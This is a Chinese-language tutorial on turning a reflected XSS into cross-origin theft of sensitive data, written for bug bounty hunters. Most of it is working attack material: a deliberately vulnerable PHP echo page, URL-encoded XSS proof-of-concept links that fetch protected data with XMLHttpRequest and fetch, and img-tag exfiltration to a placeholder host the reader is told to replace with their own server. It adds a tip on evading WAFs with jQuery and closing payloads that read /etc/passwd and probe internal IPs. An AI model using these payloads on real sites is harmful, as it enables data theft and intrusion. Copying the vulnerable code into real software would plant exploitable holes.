今天聊聊javascript ajax发起请求,获取数据:
实在是漏洞挖掘中,经常会用到,学好javascript实在是太有用了
JS原生请求:
XMLHttpRequest(XHR)对象用于与服务器交互。通过 XMLHttpRequest 可以在不刷新页面的情况下请求特定 URL,获取数据。这允许网页在不影响用户操作的情况下,更新页面的局部内容。所以XMLHttpRequest对象是Ajax技术的核心所在。
借助xhr:
写个demo:

在我的vps上新建一个文本文件,内容是test:
通过xhr创建对象获取test数据:
<!DOCTYPE html> <html> <head> <title></title> </head> <body> <script type="text/javascript"> //创建xmlHttp对象 xmlHttp = new XMLHttpRequest; //发起请求,设置false,代表非异步请求 xmlHttp.open('GET','http://119.45.227.86/test.txt',false) //发送get请求数据,所以默认是空 xmlHttp.send(); //打印输出获取到的数据 console.log(xmlHttp.responseText); </script> </body> </html>
直接本地运行,看看能否成功打印出test:
直接本地访问:

1.html:10 Access to XMLHttpRequest at 'http://119.45.227.86/test.txt' from origin 'null' has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header is present on the requested resource.
(anonymous) @ 1.html:10
查看console,发现直接报错,禁止我们跨越访问,那么这里的解决方案是什么?
服务端设置Access-Control-Allow-Origin为*号,但是这很显然不可能,在真正的实战环境下,Access-Control-Allow-Origin都是为定义的信任域名,我们把上面的代码放到我们的vps上然后运行:

http://119.45.227.86/ajax.html

结论:在信任域下我们可以通过发送请求获取敏感数据
假设网站设置Access-Control-Allow-Origin=*.example.com
那么我们可以怎么跨域获取?
(1)寻找反射xss
(2)寻找jsonp/cors劫持点
jsonp本身就是解决跨域问题的,那么本身就是存在漏洞的,敏感的jsonp接口,可以劫持敏感数据,我们以反射xss为例子:
自己写个demo:
<?php $x=$_GET['x']; echo $x;
非常简单的,没有任何检测输入和输出
假设http://119.45.227.86/xss_test.php?x=可控,存在xss漏洞,那么我们直接提交给src,就是低危,但是我们转换思路,xss本质就是执行js,我们构造js从而导致敏感接口数据劫持:
构造poc:

http://119.45.227.86/xss_test.php?x=%3Cscript%3ExmlHttp%20=%20new%20XMLHttpRequest;%20xmlHttp.open(%27GET%27,%27http://119.45.227.86/test.txt%27,false);%20xmlHttp.send();%20console.log(xmlHttp.responseText);%3C/script%3E

这样我们就可以通过一个反射xss,跨域获取到敏感数据
关于数据外带,方法有很多,提一种:
利用img实现敏感数据数据外带:
修改poc:
http://119.45.227.86/xss_test.php?x=%3Cscript%3ExmlHttp%20=%20new%20XMLHttpRequest;%20xmlHttp.open(%27GET%27,%27http://119.45.227.86/test.txt%27,false);%20xmlHttp.send();%20c%20=%20xmlHttp.responseText;%20i=document.createElement(%27img%27);%20i.src=%27http://baidu.com?c=%27%2bc;%20document.body.appendChild(i);%3C/script%3E
实际上script里面代码是:
<script type="text/javascript"> xmlHttp = new XMLHttpRequest; xmlHttp.open('GET','http://119.45.227.86/test.txt',false); xmlHttp.send(); c = xmlHttp.responseText; i=document.createElement('img'); i.src='http://baidu.com?c='+c; document.body.appendChild(i); </script>
http://119.45.227.86/xss_test.php?x=%3Cscript%3ExmlHttp%20=%20new%20XMLHttpRequest;%20xmlHttp.open(%27GET%27,%27http://119.45.227.86/test.txt%27,false);%20xmlHttp.send();%20c%20=%20xmlHttp.responseText;%20i=document.createElement(%27img%27);%20i.src=%27http://baidu.com?c=%27%2bc;%20document.body.appendChild(i);%3C/script%3E

把baidu.com改成你的vps ip地址即可实现数据外带
那么你这个反射xss还是低危吗??深入利用漏洞一定是有用的
除了使用javascript原生发起请求外,还可以使用第三方库,如引用了Jquery库的站,可以使用$.ajax.$.get等:
代码如下:
$.get('http://example.com', function(responseText) {
alert(responseText);
});
jquery发起ajax请求的方法有很多种,这里一笔带过,使用ajax的好处就是有时候waf会拦截xhr对象,使用jquery ajax发起请求,可以无视waf拦截
使用ES6 Fetch函数发起请求,实现敏感数据获取:
写个demo:
<script> fetch("http://119.45.227.86/test.txt").then(response => response.text()).then(html=>console.log(html)); </script>

如果没设置Access-Control-Allow-Origin为*,那么本地访问:

直接报错:

去信任域上访问:http://119.45.227.86/fetch.html

假设网站设置Access-Control-Allow-Origin=*.example.com
那么我们可以可以通过xss获取网站敏感数据:
poc:

http://119.45.227.86/xss_test.php?x=%3Cscript%3Efetch(%22http://119.45.227.86/test.txt%22).then(response%20=%3E%20response.text()).then(html=%3Econsole.log(html));%3C/script%3E
成功获取到敏感数据test

fetch请求敏感数据外带:

fetch("http://119.45.227.86/test.txt").then(response => response.text()).then(html=>document.body.innerHTML='<img src=http://baidu.com?c='+html+'>');

把baidu.com换成自己的vps ip即可
扩大思维:
如果是客户端的客户端xss:
直接可以任意文件读取:
fetch("file:///etc/passwd").then(response => response.text()).then(html=>document.body.innerHTML='<img src=http://baidu.com?c='+html+'>');
ssrf:
fetch("http://内网ip").then(response => response.text()).then(html=>document.body.innerHTML='<img src=http://baidu.com?c='+html+'>');
算是抛砖引玉了